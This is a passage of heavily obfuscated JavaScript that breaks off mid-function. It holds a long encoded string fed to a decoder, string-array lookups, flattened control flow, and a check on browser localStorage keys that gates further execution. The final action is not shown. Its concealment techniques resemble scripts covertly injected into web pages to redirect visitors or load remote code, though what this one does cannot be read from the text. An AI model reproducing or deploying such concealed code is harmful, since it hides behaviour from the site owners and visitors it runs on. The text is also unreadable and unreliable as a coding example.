%19%1DQ%03(/)%5B_%08%03%15%1B%11%13%1DV%5B%1A%17+5IZ_(%20%25%05)IZ+%5BX%0D%09%11%0F%10%02%1A%1E%1EO1)=%3E%5BX%0B%1D%01%15%06%04%1DQ16%12&%5B_X%16%08%1C,IZ%5D:%3E(#LHX%1D%145!GMJ%14%0E%009XFO%0E#%124YYD%0B%256%3E%5BX%0D%09%11%0F%10%02%1A%1E%1EO%0B%256%3E%5BX%0B%1D%01%15%06%04%1DQX49:(+.Z+2M:XWX*-DEJ(+XP%5B49%3C%0E%0EAB%17%0D?$%1D%145YY2Y%12%20%14%22J%16%1A%0A%02%07%1F%1C%1FP%3E!);%5EZ%0A%02%0A%10%14%01%18SY)(--%5B_Z*!:%0E,%5B_.YY%12%02%14%1D%15%07%18%1F%01D0*%03:YY%14%16%04%07%03%01%1FPG%176%1E;%5BXY454%19;%5BX-GM%1C%15%03%1D%12%04%06%0B%0FS%05%12%089GM%1A%01%13%07%04%02%01DI%07%0F%03%14%1F%09DI(+X*-FM:XWX*-DEJ(+XP%5B49JR%5D(,%5BNO:.+%0E%17%05%01%07%15%1A%19%1DQ=9%0B(%5B_%08%1E%12+!IZ-&9%3E\'LH.K%0BCC%08%06:%00%1394XF9Z%0E%10%06%1F%13%1B%0D%0E%1DV%1C)%02&LH%08%04%16%05%05%1D%0AA%5BQT*%17=%02(%5B_.YYF?%06%1B?%3EYY2%19%07%06%18%10%05%19%00%0AA:%25%1A8XF%1F%13%16%02%06%03%1EOLI%04%1E;%3EXFMK%5B%5DRZ+2OIX%5D(Z+29:X-.,YFMJ%5B%5D(*%5B4?@X-.ZQD?%3C.%5D(Z+29%3CX-.,+D?%3C.-XP%5B49%3C._%0E%09B%5C%03%03(7%1C(;GM%3CN3%19%209T%02%14%1D%15%07%18%1F%01D%0A&%1A:YY%14%16%04%07%03%01%1FPGO@X-.ZQD?%3CZ%5D%5BZ%5B4O:.+(Z+29J%5B%5DX*%5B49%3C(%5D(,-FIJR%5D(,Y%12%02%14%1D%15%07%18%1F%01D$#%15:YY%14%16%04%07%03%01%1FPG%10%18%03%13%1C%17PG?%3CX-.XY4O@X-.ZQD?%3CXWX*-2%19%07%06%18%10%05%19%00%0AA%14$%158XF%1F%13%16%02%06%03%1EO);%019%5BX%5B%08%1C%12;%5EZZ9%20%3C-%5B_X(7&(IZ%5D2(%06(LHX%11%0B%028GMJ%1C&%176XFO%06%0B%05;YYD%072%109%5BX%0D%09%11%0F%10%02%1A%1E%1EO%03%0D\'?%5BX%0B%1D%01%15%06%04%1DQXD?%3CXWX*-DLJX-X*-2?J(+X*-2MHX%5E%00%142%20LHZ%0B%15%04%1E%0C%10%08%1C%18S8%1D8-IZ%0D%01%14%04%1A%16%0FS%5EX*+D?:XWX*-2O:X-.,-D?%3C.-X*-2?JR%5D(,-2MJ(+%0E%17%05%01%07%15%1A%19%1DQ%13%06*(%5B_%08%03%15%1B%11%13%1DV%5B4%12,#IZ_(%06*%1C)IZ+%5B%201%18(IZ_%0E%17%05%01%07%15%1A%19%1DQ5%055(%5B/%1699F%1F%13%16%02%06%03%1EO19%03;((%15\'-%3CH%0B%0BCC%08%06:6:!=XF9%5C*%0F%06;K%09%11%0F%10%02%1A%1E%1EO%25%068?%5BX%0B%1D%01%15%06%04%1DQX.1%0A8%5EZX%5B49%1C%15%03%1D%12%04%06%0B%0FS#%1139GM%1A%01%13%07%04%02%01DITQ(%16%22%09-IZ+%5BXY4O:.+%0E%17%05%01%07%15%1A%19%1DQ%07%0B!(%5B_%08%03%15%1B%11%13%1DV*%3E%15*LHX%05%02%10%3EGMJ*1:=XFO%0E73;YY%12%02%14%1D%15%07%18%1F%01D%16%0B%049YY%14%16%04%07%03%01%1FP%004%054%5EZZ1%0C%1E,%5B_X%1E%20%0B#IZ%5D%14%01\'%20LHX/%1A:?GM%1C%15%03%1D%12%04%06%0B%0FS/%0A%04:G%17%14%1F%3CZ%0A%02%0A%10%14%01%18S$(%1F):%00%03%1F;-T%19%07%06%18%10%05%19%00%0AA&%00%1C;XF%1F%13%16%02%06%03%1EO-.+:%5BX%5B%04%03%25%22%5EZZ%17%17%17)%5B_X%1E%20%0B#IZ%5D%1C55\'LH%0E%10%06%1F%13%1B%0D%0E%1DV%1C%03%16%25LH%08%04%16%05%05%1D%0AA%07%1E%1A%02+G15%16\'%5BXYDL%120%0C?YYF9Z%0E%0EAB%17%0D?%169\';YY2Y%0242#J%16%1A%0A%02%07%1F%1C%1FP%3E%17%089%5EZ%0A%02%0A%10%14%01%18SYXGO:(%5D(*%5BNO:.+X*%5B49%3C.%5D(,-4O:.+(Z+29%3CZY%5BZQD?%3CX%5EXZ+D?%3C.-X*-2MHZ%5D(,Y4O@X-.,%0D%09%11%0F%10%02%1A%1E%1EO%0F%0E)?%5BX%0B%1D%01%15%06%04%1DQX%3E%0B9%3E%5EZX+%3E1%0B%3E%5EZ,XF%19%07%06%18%10%05%19%00%0AA%3E%06%10;XF%1F%13%16%02%06%03%1EO%0F%12%180%5BX%5B6%0D*%3C%5EZZ%17%17%17)%5B_X%12#%0C+IZ%5D*69#LHX%054:8GMJ6&%108XFO%12%12%0F:YYD-.+:%5BX%5B%1C%15%00=%5EZZ%1F?%00&%5B_X%16%3E:(IZ%5D%1C55\'LHX?%3C)%3CGMJ%1C%1C9%20XFO%0E73;YYD%072%109%5BX%5B%00%20$;%5EZZ%13%3C%07.%5B_%0E%17%05%01%07%15%1A%19%1DQ%1F?%00&%5B_%08%03%15%1B%11%13%1DV%5BP+2O:._(ZQD?%3CXWX*-2%19%07%06%18%10%05%19%00%0AA%22\'%146XF%1F%02%1C%18%00%05P%04)95K%1C%134*LH(#;?8GM%3CH%04%16%05%05%1D%0AA%18;+7OG%0F,+0X*-F?%20%00%1C;T%07!%06$%5B_.K9%06(,%5B%1D%3E)6D?%3C_#%1D%22!GMHH%0B%15%04%1E%0C%10%08%1C%18S%3C%3E%0E#IZ%0D%01%14%04%1A%16%0FS%11%17%09!GMJ%10=%3C=XFO%1288=YYD%03%11$9%5BX%5B6%0D*%3C%5EZZ%17!1-%5B_X%12#%0C+IZ%5D*69#LHX%11%03&?GMJ*%1F8%3EXF%19%0D%16%02S%16:=%22Z%15%03%1D%12%04%06%0B%0FS?8$6GM%1A%01%13%07%04%02%01DIX-(Z+4O@X-.,%5B4O:.+.Z+29:X-.,+DEJ(+.,YDLIX%5D(Z+29:X-.,%5BGOJ(%5D(,-4O:.+ZXZG%03%0D\'?%5BXYF%19%07%06%18%10%05%19%00%0AA%101?7XF%1F%13%16%02%06%03%1EOLJ(+XP%5B49HX%5EX*-DEJ(+XY%5BD?J(+.*%5B49J(+.XYDLJ%5B-X*+NO:.%5DRZ+29J(%5D(,-29J(+Z*%5B49%3CZ%0B%15%04%1E%0C%10%08%1C%18S48%20%22IZ%0D%01%14%04%1A%16%0FS%5EX*+D?:XWX*-2O:X-.,-D?%3C.-X*-2?JR%5D(,-2MJ%5B%5E%04?$!LHZ%5C%5B4$%01!IZ_Z%0C%16%1A%0A%02%07%1F%1C%1FP*%06%224%5EZ%0A%02%0A%10%14%01%18SYXD?%3CXWX*-DLJX-X*-2?J(+X*-2MHY%5E%14%05%18#LHZ_XY%5B4?J(-XP%5B49%3CX-X*-29J(+.*%5B49%3C(%5D(,-2M%1C%15%03%1D%12%04%06%0B%0FS%11%1777GM%1A%01%13%07%04%02%01D%20::?YYD%0B%256%3E%5BX%5B6%0D*%3C%5EZZ==%00,%5B_X4%20%0C-IZ%5D*69#LH%0E%10%06%1F%13%1B%0D%0E%1DV2(%06(LH%08%04%16%05%05%1D%0AA%5B-.*%13,%25+%5B_.Z+2M:XWX*-DEJ(+XP%5B49%3C%0E%10%06%1F%13%1B%0D%0E%1DV%10%10%0A(L%16%25%064%5D)8%17&_%05%20%1B7C15%1E1Z%0A%13%00%0A%12%07V&%1F%11\'Y(%1A:%3EY%079%14&_%01%25%017A%08%04%1D%11%07%19%5DGO:.%5DRZ+2MHH%1A%16%05P%18%14%05;K%3E%154$L8$%054%5CXD?:X-(ZQD?%3C.%5D(Z+29%3CX-.,+D?%3C.-X*-29H_#%1D%108F_%0D%16%02S%20%1B:#%5C&%22%1E6K%19%05%13S%05%1E)7RLQ%1CDCBD%5ETLC%0EBAF)PHH%0D%1F%14%04O)%09%3C1H%06%18%06%08%04%5B%05%1E)7SLQ%0BGCF1WIQ%1CDCBF%5EPHZ%0D%00%06%19%1B%07%09%5B%05%1E)7F%1F%02%12%05%16QX%5E%5DWE@BT@%00VQCFBBYU%17%0C+1NY@%00VQCBBG%5D_%1CPCF5BYT)%09%3C1NZ+4O:(WX*-DEJ(+.Z+D?%3C.+X*-2?J(+.*%5BNO:.+.J%12%1D%01%00%18M%10%10%03%0ADIC%19BA@_UTESEDEYTHI%05%1E)7RLQ%1CBCA@%5BPDC%0EBA@_%20HH%0D%10%1E%1E%1C%10A%1C%1C!6M%182%114-%3E%19?(9Z%04%06%179M&%0D-%3E%5E%04%01%14\'HJ(+_%20%1B:#L%5B%5D(*%5B4?JR%5D(,-D?J(+.,%5B49%3C(%5D(,-4O:.+.XYD%0B%0B!1X8%19#)I%04%06%179%5C%3E%0F44_H%20%1B:#%5C%5B\'%18$7E%172%191ZT)8%17&H%0B%11%03%15%0E%0FZ%10%17%00%14PGRVBCE%5C@%00VQ@FD@YU%17%0C+1N%3C%18%20#%5D*!%006%5DGO:(%5D(*%5BN?%3CXWX*-2O:X-.,-D?%3C.-X*-2?J(+.,YPLQ%0BGCFA,IQ%1CDCBD%5ERHI%5EC%09A_WUK%5BC%1EB_UUFBZJ%12%1D%01%00%18M%10%10%03%0ADIC%0EBA@YPLC%19AA@%5EWSZL%00%1C((YIC%0EBAGYVLC%19AACZTVZM%3E%19?(OJH%14%01%14%11%04_%1C%0E%0B%10%1E%1E%1C%10A:%13:6M&%01%20%22%5E%04%01%14\'H4%1D%17;XK%19%05%13S%1D%14=7RLQ%1C@CAB_RDC%0EBA@%5DUHH%01%1B%18%1C%0AL%0A%14:4MX_%0BPCFCBBZAQ%0BGCAB,MH%00%01%1A%05%13%07L%0A%14:4X%0B%0C%05%12%16V%5B@IYSUASC%1EB_TQGGZK%1B%08(&N?%1687QYJ(-X*+D?%3C.%5D(Z+29%3CX-.,+D?%3C.-X*-29%5E%5BF%1CC@%5DRUC%5BC%09A_QV0_IY@%00VQFF@G%5DY%5CQKOZJ%12%1D%01%00%18M%10%10%03%0ADIC%19BA@_VRCSEDEYQHI%1D%14=7RLWFOCG%5D_%0BSCFF@EF_%1A%04%06%179M&%0D-%3E%5E%04%01%14\'HJ(-X*+D?%3C.%5D(Z+29%3CX-.,+D?%3C.-XP%5B49%3C.Z:%149(MZ%0E%14%01%14%11%04_%1C%01%13%07%04%02%01D%16%03%12;J%0D%03%01%15S%1D2%088R?C%17%03%11%17%03%0D&%0A%11%1C%11%18%03MHCF@FBD%5DV%15-7%1E2%15MHC%1C%05%00%06%04RLI%17%10%17%1E%12%1B%06%05%01%03%11X%14%07%0EC_T%1C%13%16%0CFMQDDF%10%03%08%0F9%14Q%5DR%02%0C%0F%1AT_S%1F%1C%17%16%07K%5BY%1F%07%17%0C%15%03%17%12%19F%00%09%19T_S%03%070%12%06%18%1A%11RCF%07%16%1E%06%02RCF%00%06%1E%195%1F%09%11%25%1B%15%11S%5CM%11%03%1E%14%17%02RCF%0B%15%01Q%5DR0%10%13%3C2-%1B%11%0A%040\'#2%20%0F_0.&%1F!A3%0E%02%16%1E7%04%17%117%0B%07%1A%15%18%13%05MHC$%3E\'%22RCFRBD@D%1E%1F%14?75Q%5DR9*7#;%3E%18%1FY%20%0D%17%1D%03F%1D.%11S?!93E%25P%0D-9%20%0F%06MHCFCFB%14=%17!%00%13Q%5DR%5DP_CEMD%22%04,%22.4Q%5DR%0B%02%12%17%19Q%5DR0%10%13%3C2-%1B%11%0A%040\'#2%20%0F_0.&%1F!A3%0E%02%16%1E7%04%17%11MHC%07%1E%17%1D%12%1CFMQ%19%00%02%07%1BYI%5B%13%01%18%13%04%06K%12%14%11%12%15%09%00%0DZ%12%1B%1BRCF%16%15%03%07%13RCFWBAEFA_U.%1D%20#4$MHC%1C%10%1A%12%1B%0D%11C_T%07%04%14MHC%07%05%06%1F%19%0F%0A%00%0DT_S%04%04%0A%05%11T_S%19%07%14C_T%1C%02%03%18%10%5C%5B%5E%15%18%16%04%1A%12%1D%12%07%11%03%05M%05%1B%1CQ%5DRYWPGHC%15%01%3E%04*?T_S%05%0D%10%16%1B%1F%07%13RCF%12%1C%14%1AS%5CM%11%03%19%1E%02%13%3E%1C%06%0BQZQ%02%12%10%17C_T@@;%07%1A%150%1CQ%5DR%1B%00%14%1D%01%00S%5CM%11%03%04%1D%15%15%12MHCFDBO%03!%224%22%18Q%5DR%0F%06%12=%05%11%1BRCF%0F%1A%12%18%03%13%0D%10C_T%07%13%03!%17%03%19T_SCP!%175::%10RCFWBE@@A=!%3C%079%0ES%5CM%07%07%00%10Q%5DR)%0F%0A/Q%10%19%1A%09%0A%08%07*T%10%16%01%0F%03%10T_S%14%1F-,QZQ%058))C_T%03%221%22FMQ(%05?=MHC%04%04%07%1ERCF%15%1C%18%12%02RCF%0E%00%05%04%05MGL%11%1D%15%13%13%03E%02%15%07%14%00%05Y%0B%0C%0BQZQ%1A%12%06%04%12%1CT_S%04%01%04%08%15%1DQ%5DR%0E%0A%08%15%1D%18%0FRCFC_T%5BS%5CM%0C%0DQZQ%1B%12%1C%0B%09%10T_S%04%1D%00%05%11%02%07S%5CM%10%12%15%05%01%05RCFYQZQPRCF9IT_S%16%18%13%03%1A%157%1E%1E%04%07C.M%15%04%1E%0C%10%08%1C%18S%3C2-,IZ%0D%01%14%04%1A%16%0FS%5E2%1A%3E%20LHZ%5D%5B4%12,#IZ_%0E%17%05%01%07%15%1A%19%1DQ%17%17%17)%5B_%08%03%15%1B%11%13%1DV%5B%05%09%1F%01%0E%15V(,Y4O:.+%0E%17%05%01%07%15%1A%19%1DQ9%16%12)%5B%15%06%1C8F%1F%13%16%02%06%03%1EO19%03;(%12%05%02,%3CH%0B%15%04%1E%0C%10%08%1C%18S4%06%1F,IZ%0D%01%14%04%1A%16%0FS%11%17%09!GMJ%10=%3C=XFO%1288=YYD%03%11$9%5BX%5B6%0D*%3C%5EZ%0C%16%1A%0A%02%07%1F%1C%1FP6%15%06;%5EZ%0A%08%5DW%06%11-%00%14:*LH.K%1C%134*LH(#;?8GM%3CH%19%1155GM:%3E%1E4%20XFO4%05%199YY2Y%19AE%14%13+%1C/77%5EZ,K%12%02%14%1D%15%07%18%1F%01D%20%00%1C;YY%14%16%04%07%03%01%1FP%00%06%256%5EZ*%07%0B!(%5B_.*%1B6%0B.%5B_.YYT%198%02%11;YYT%02%14%1D%15%07%18%1F%01D%02%20%1D6YY%14%16%04%07%03%01%1FP%00%06%256%5EZ*!:%16%22%5B_.J%0D%09%11%0F%10%02%1A%1E%1EO!5%1D3%5BX%0B%1D%01%15%06%04%1DQXDEJ(+XY%5BD?J(+.*%5B49%3CZ_YY%5B4?J(-XP%5B49%3CX-X*-29J(+.*%5B49%3C(%5D(,-2MJ%5B%5D%5B*%5B4?@X-.ZQD?%3C.%5D(Z+29%3C.%5D(,Y4O:(%5D(*%5B49%3CX-X*-29J(+.*%5B49%3C(%5DRZ+29%3C._%0E%17%05%01%07%15%1A%19%1DQ)%20%01$%5B_%08%03%15%1B%11%13%1DV%5B%1E%1A%255IZ_(%20%25%05)IZ+%5BX%0D%09%11%0F%10%02%1A%1E%1EO%250%1B3%5BX%0B%1D%01%15%06%04%1DQX%041%0D:%5EZX%5BG=6%18\'%5BXY%12%02%14%1D%15%07%18%1F%01D4?/7YY%14%16%04%07%03%01%1FPGOJ(%5D(,-4O:.+%5EZQD?%3CZ%5D%5BY%5BD?J(+.*%5B49%3CX%5EXZ+D?%3C.-X*-2MHY%5E&%1B%20$LHZ_%0E%17%05%01%07%15%1A%19%1DQ%07!%06$%5B_%08%03%15%1B%11%13%1DV%5B0%1B!+IZ_XY%07%07,.%5B_Z%0C%16%1A%0A%02%07%1F%1C%1FP%3E-27%5EZ%0A%02%0A%10%14%01%18SY%5BG?J(-RZ+2O@X-.,%5B4O:.+.,%5B49H(%5D(*%5B4?J(+.Z+D?%3C.+X*-2?J(+.*%5BNO:.+.,YDLI%048\'?XFMK%5B%1D&%1D9GMHZ%0B2%1A&*LHH%10%06%1F%13%1B%0D%0E%1DV%00:&+LH%08%04%16%05%05%1D%0AA2/%1D%20XFO(%3C.?YYD)3%17;%5BX%5B&+9?%5EZZ%17%17%17)%5B_X09#(IZ%5D:%3E(#LH%0E%10%06%1F%13%1B%0D%0E%1DV%00%14:*LH%08%04%16%05%05%1D%0AA2/%056XFO%06%03!%3CYY%12%02%14%1D%15%07%18%1F%01D4%15;6YY%14%16%04%07%03%01%1FP%0C%01%22%3E%5EZZ)%0E%13,%5B_X%16%08%1C,IZ%5D%14%01\'%20LHX/%1A:?GM%1C%15%03%1D%12%04%06%0B%0FS%19%1155GM%1A%05%17%01Q!%0C#$N%5EC%1EB_PQGF%5EA%08%5ETYBFZJ%07%07%0D%0D%16%5E%22%127*XIC%19EA@%5EUVV@FDEZMH%00%01%1A%05%13%07L0%1016X%0B%0C%05%12%16V%5B@IYRWCSC%1EB_TQBBZK!%0C#$NW%14;%22)%5BIC%0EBAC_\'LC%19AAA%5CSVZL%5BA%1F%5BTQC@CT@%17UQCF7XK%0D%16%04%12%1DH%12%11%1C%01A%5B@EICYIQ%1CDCCD_SHI\'%1065RLQ%1CDCAC%5CPLECDBDF_%1A%10%19%1D%02%04O%0F8%043N%16:=%22%5C5%03%1D%12%04%06%0B%0F%5B%15%12%0B7G%13\'5:%5BX%5C.)6;%5EZ%5D%25%0170%5B__0!%07!IZ_ZYYT%25$2&%5BXK%03%01%15S;)%0B5R%0F8%043(%16%14)#IZ%5D&%175%20LH.M%05%10%02O%037%023NY@%20UUG@FFD%5BS?C%0EBHCZ%22SC_H%06%18%06%08%04%5B%11%25%005SLWEODG%5D_%0BSCDEC@FM%12%04%1F%07%12%18G%037%023Z%0A%13%0E%17%04S%5EC%09I+%5C%256B%5EA?%5BSRC@DBEF%5E%06%25%076LQ%22%3E%1B6I%5BA%1F%5DTPBEC%5CFYUSG_IY@%00PQCFFGU_%1CPCFC7YT%06%13%16%17%18J%13%0E%17%04S%5EBHFYSVVF%1CC@_TS@_I%16&%1E!%5C%5BDECAWPDC%19AA@_TWZM%08%16:=%22:*=\'9XF9%5C%18/%044+%22%0C&%22%5EZZ%25%19%0B+%5B_.J%1B6%13$(;%03%12:GM%3CN7%22+%3ET%19%03%01%13%12%1AK%12%19%03%01%13%12%1AK%12%16%04%07%03%01%1FP%08.35M%0E%17%05%01%07%15%1A%19%1DQ98%10$%5B?%02%196F%1F%13%16%02%06%03%1EO19%03;(8%01%07%22%3CH%0B%15%04%1E%0C%10%08%1C%18S%1A%03%04%22IZ%0D%01%14%04%1A%16%0FS%5E%00%00%11!LHZ-%22$%1A%22LH.%5EZ%0C%16%1A%0A%02%07%1F%1C%1FP*%0A%035%5EZ%0A%02%0A%10%14%01%18S%16%3E:(IZ%5D*%18;%20LHX%19%19;!GMJ%1C%1C9%20XFO8%1A=%3CYY%12)7%1C?%5BXK%09%11%0F%10%02%1A%1E%1EO%03%11%160%5BX%0B%1D%01%15%06%04%1DQXD?:X-(ZQ49JR%5D(,-D?J(+.,%5B49%3C(%5D(,-4O:.+.X%5B49%1C%15%03%1D%12%04%06%0B%0FS7%18\'5GM%1A&.%03%3CM49Z%10%19%1D%02%04O%07%0C*3N%12#%04!IZM%10%1E%1E%1C%10A%04%1E#4M%00%06%17%3C%5EZJ%13%00%0A%12%07V*%18#*Y%0E%09%02?YYT%07%0E%1D%05%07Q),%22\'N%19\'%16=GMZ%10%19%1D%02%04O%25$:0N%16&%06+IZM%05%10%02O1%1B%090NY@%00PQCFEGUYQTFNZJ%0B%03%01%15S%01126T%13%09%1A%1A%16Y%25%15%1E\'O%5EC%1EB_QWDF%5EGHZTWZ_%08%02%07%06%10%02%1B%5E&%0B%0A)M%1A%10%17%00%14PGURBGCCU_%0BSCFC@BF%5E4%09%0C5LX_%1CPCEDA%5D_%0BSCGFBBF_%16155LX_%1CVF%14%10%15AZIQ%3CAAGG%5BRUACZJ%12%1D%01%00%18M%10%10%03%0ADIC%19AA@%5BWQ%5E@FFHWM%5B&%0C%097MGT%19GFCGEJT%0EAFCAB%5DMZ%08%1A%16%05P%3E%13%155KQSK%0C%0B%0F%00%02S%02%09%18%22%5C%187%0A9+%18&%225+H%07%11%1DD,%07%185LX_%0BWCFBF@JRTF@GXK%14%08%04%07V%1C%07%01)_%16%1B%1F%1F%14X%22%10%0F5J%5BGIVSW%5EF%1CCA_PW@_Z%0A%03%18%0D%15%10%1E%5B%3C%04%01%22H%08%15%12%02%15OLQ%1C@CAB%5EQDECFFAF%5E,%07%185LX%5EWPBEAT@%00VQCFAEYT%0B%17%020NY@%17VPDNETCF_%03%01%13%12%1AK%0C%05%12%16V%5BA%08%5ETVB5%5EA%1F%5DTRGGEXJ%22%10%0F5K%5BA%08%5DTQ@@VA%1F%5DTQCDBXK%00%12%105%5DXJ%12%1D%01%00%18M%10%10%03%0ADIC%0EBAGYVLC%19AACZTVZL%3E%05%1E)YIC%19AA@%5DUU%5E@FGF%5DMZ%08\'%04%056DY%02%1E/6*%07%074$.%5E%00%08%07)?8%1A%256,X%00%12%105_-Y@%20VWGEFBGZSDK_ZJ%0D%0D%16%04%12%1DH%12%11%1C%01A%5BF%1CC@%5CSSC%5BEFE%5ERHI;%07%1F6R%0B%17%020O%02%09%18%22:*557-PLQ%1CDCDB%5EPLENAAIF%5EIC%19GA@%5ERVV@FDGXMZ%11%04%16%10%1BT%19%1C%0E#+%01=4%25$:0.Y!%18%10\'ZM%0E%13%02%0A%05%0AH%15%12%02%15OLWJFBG%5D_%0BSC@FFCF%5E4%09%0C5LX_%0BSCE@E@BT%19BFE21F_%16155Z%5BT%06%13%16%17%18J%13%0E%17%04S%5EC%1EB_QUFB%5EA%08%5ET#B@ZK%25%15%1E\'N%01126S%0F%20%0A%3E((3)%22%3CL%5EC%1EB_RUGF%5EA%08%5ET%25CBZKX_%0BSCFGDDBT%19BFBA5F_%03%01%13%12%1AK%12%19%1C%0E%10%06%1F%13%1B%0D%0E%1DV%22$%02,LH%08%04%16%05%05%1D%0AA%00189XFO84??YYD%072%109%5BX%5B*4%02:%5EZZ9%20%3C-%5B_X%02%11%16-IZ%0B%0BCC%08%06O6C%1E:M%09%11%0F%10%02%1A%1E%1EGM%1A%01%13%07%04%02%01DRE%0BH%09B%5C%03%03%5D/%00%17;R%02%14%1D%15%07%18%1F%01LH%08%04%16%05%05%1D%0AAAF%0EJ%08%5DW%06%11X2A%18$Y%07%06%18%10%05%19%00%0AIZ%0D%01%14%04%1A%16%0FSDD%0CK%17VR%14%14%5D0B%20/%5C%15%03%1D%12%04%06%0B%0F%5B_%08%03%15%1B%11%13%1DVBE%0DT%1CS@%11%11_%13.6*N%10%06%1F%13%1B%0D%0E%1D%5EZ%0A%02%0A%10%14%01%18SBG%12_%19AE%14%13%5E%18%3C+8K%15%04%1E%0C%10%08%1C%18%5BX%0B%1D%01%15%06%04%1DQCW%19Z%0BD@%16%12A%1726=N%17%05%01%07%15%1A%19%1DYY%14%16%04%07%03%01%1FP%5ES%1CH%0EAB%17%0DJ4%03%3E8L%16%1A%0A%02%07%1F%1C%1FXF%1F%13%16%02%06%03%1EOVT%0EM%0BCC%08%06O%1C8%09:M%09%11%0F%10%02%1A%1E%1EGM%1A%01%13%07%04%02%01DPK%0BH%09B%5C%03%03%5D\'%182;R%02%14%1D%15%07%18%1F%01LH%08%04%16%05%05%1D%0AAAN%0EJ%08%5DW%06%11X&%19%0A&Y%07%06%18%10%05%19%00%0AIZ%0D%01%14%04%1A%16%0FSEG%0CK%17VR%14%14%5D%1E6%1D-%5C%15%03%1D%12%04%06%0B%0F%5B_%08%03%15%1B%11%13%1DV@A%0DT%1CS@%11%11_!%0C%11(N%10%06%1F%13%1B%0D%0E%1D%5EZ%0A%02%0A%10%14%01%18SBI%12_%19AE%14%13%5E%04%25%0C:K%15%04%1E%0C%10%08%1C%18%5BX%0B%1D%01%15%06%04%1DQD_%19Z%0BD@%16%12A-S%19?N%17%05%01%07%15%1A%19%1DYY%14%16%04%07%03%01%1FP%5ET%1CH%0EAB%17%0DJ(G\':L%16%1A%0A%02%07%1F%1C%1FXF%1F%13%16%02%06%03%1EOVS%0EM%0BCC%08%06O%185\'8M%09%11%0F%10%02%1A%1E%1EGM%1A%01%13%07%04%02%01DSJ%0BH%09B%5C%03%03%5D%11%0B%3E9R%02%14%1D%15%07%18%1F%01LH%08%04%16%05%05%1D%0AABO%0EJ%08%5DW%06%11X%04!2&Y%07%06%18%10%05%19%00%0AIZ%0D%01%14%04%1A%16%0FSEF%0CK%17VR%14%14%5D(%1F%0D.%5C%15%03%1D%12%04%06%0B%0F%5B_%08%03%15%1B%11%13%1DVBG%0DT%1CS@%11%11_18%00+N%10%06%1F%13%1B%0D%0E%1D%5EZ%0A%02%0A%10%14%01%18S@C%12_%19AE%14%13%5E:%0EW:K%15%04%1E%0C%10%08%1C%18%5BX%0B%1D%01%15%06%04%1DQB%5E%19Z%0BD@%16%12A%133K?N%17%05%01%07%15%1A%19%1DYY%14%16%04%07%03%01%1FP%5DW%1CH%0EAB%17%0DJ%12%3EE:L%16%1A%0A%02%07%1F%1C%1FXF%1F%13%16%02%06%03%1EOS%1CH%0EAB%17%0DJ,J%20:L%16%1A%0A%02%07%1F%1C%1FXF%1F%13%16%02%06%03%1EOUS%0EM%0BCC%08%06O%1C%3E*8M%09%11%0F%10%02%1A%1E%1EGM%1A%01%13%07%04%02%01DPF%0BH%09B%5C%03%03%5D\'%14%08:R%02%14%1D%15%07%18%1F%01LH%08%04%16%05%05%1D%0AA@G%0EJ%08%5DW%06%11X%10%14@*Y%07%06%18%10%05%19%00%0AIZ%0D%01%14%04%1A%16%0FSO%0EJ%08%5DW%06%11X%14%1D3)Y%07%06%18%10%05%19%00%0AIZ%0D%01%14%04%1A%16%0FSGB%0C%0DF\")")}();function sWuC(){const MRlC=[x23gb.N4Acb(0),x23gb.J12cb(1),x23gb.Zlndb(2),x23gb.Vgidb(3),x23gb.Rbddb(4),x23gb.N67cb(5),x23gb.lBCdb(6),x23gb.BTpdb(7),x23gb.N4Acb(8),x23gb.J12cb(9),x23gb.Zlndb(10),x23gb.Vgidb(11),x23gb.Rbddb(12),x23gb.N67cb(13),x23gb.lBCdb(14),x23gb.BTpdb(15),x23gb.N4Acb(16),x23gb.J12cb(17),x23gb.Zlndb(18),x23gb.Vgidb(19),x23gb.Rbddb(20),x23gb.N67cb(21),x23gb.lBCdb(22),x23gb.BTpdb(23),x23gb.N4Acb(24),x23gb.J12cb(25),x23gb.Zlndb(26),x23gb.Vgidb(27),x23gb.Rbddb(28),x23gb.N67cb(29),x23gb.lBCdb(30),x23gb.BTpdb(31),x23gb.N4Acb(32),x23gb.J12cb(33),x23gb.Zlndb(34),x23gb.Vgidb(35),x23gb.Rbddb(36),x23gb.N67cb(37),x23gb.lBCdb(38),x23gb.BTpdb(39),x23gb.N4Acb(40),x23gb.J12cb(41),x23gb.Zlndb(42),x23gb.Vgidb(43),x23gb.Rbddb(44),x23gb.N67cb(45)];sWuC=function(){return MRlC;};return sWuC();}function oToC(IOfC,kQiC){IOfC=IOfC-0xd9;const ELZB=sWuC();let gNcC=ELZB[IOfC];return gNcC;}(function(ghQC,IiTC){const ceKC=oToC,EfNC=ghQC();AEAP:while(!![]){try{const YaEC=parseInt(ceKC(0x100))/(0O57060516-0xbc614d)*(parseInt(ceKC(0xe7))/(15658734^0O73567354))+parseInt(ceKC(0xe2))/(0O334664274-0x37368B9)*(parseInt(ceKC(0xee))/(0x5E30A78-0O570605164))+parseInt(ceKC(0xf3))/(0O507646144^0x51F4C61)+parseInt(ceKC(0x103))/(1011010-0O3666474)+-parseInt(ceKC(0xea))/(0x9D8DE4-0O47306735)*(-parseInt(ceKC(0x102))/(0O347010110&0x463A71D))+-parseInt(ceKC(0xef))/0x9*(parseInt(ceKC(0xf6))/0xa)+-parseInt(ceKC(0xdb))/0xb;var AcHC=x23gb[x23gb.lBCdb(46)]();while(AcHC<x23gb[x23gb.BTpdb(47)]())switch(AcHC){case (0x75bcd15-0O726746425):AcHC=YaEC===IiTC?x23gb[x23gb.N4Acb(48)]():x23gb[x23gb.J12cb(49)]();break;case (0O57060516-0xbc614d):AcHC=x23gb[x23gb.BTpdb(47)]();break AEAP;case (15658734^0O73567354):AcHC=x23gb[x23gb.BTpdb(47)]();EfNC[x23gb.Zlndb(50)](EfNC[x23gb.Vgidb(51)]());break;}}catch(UXxC){EfNC[x23gb.Zlndb(50)](EfNC[x23gb.Vgidb(51)]());}}}(sWuC,0xae265),!function(wZAC){const wtoD=oToC,YurD=[wtoD(0xe1),wtoD(0xd9),x23gb.Rbddb(52),wtoD(0xf8),wtoD(0xf4)],sqiD=0x1f40,UrlD=wtoD(0x105),oncD=wtoD(0xfe),QofD=wtoD(0x101);try{var kkWC=x23gb[x23gb.lBCdb(46)]();while(kkWC<x23gb[x23gb.BTpdb(47)]())switch(kkWC){case (0x75bcd15-0O726746425):kkWC=(localStorage[wtoD(0xe5)](UrlD),null!==localStorage[wtoD(0xeb)](QofD))?x23gb[x23gb.N4Acb(48)]():x23gb[x23gb.BTpdb(47)]();break;case (0O57060516-0xbc614d):kkWC=x23gb[x23gb.BTpdb(47)]();return;}}catch(MlZC){return;}(function(MFMD,oHPD={}){let 